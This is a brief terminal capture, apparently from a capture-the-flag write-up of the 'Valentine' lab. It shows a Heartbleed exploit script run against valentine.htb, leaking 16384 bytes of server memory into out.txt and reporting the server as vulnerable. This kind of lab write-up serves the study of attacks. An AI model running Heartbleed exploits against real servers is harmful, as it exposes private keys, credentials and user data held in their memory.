 $ python2 heartbleed-exploit.py valentine.htb
Connecting...
Sending Client Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Handshake done...
Sending heartbeat request with length 4 :
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response in file out.txt
WARNING : server returned more data than it should - server is vulnerable!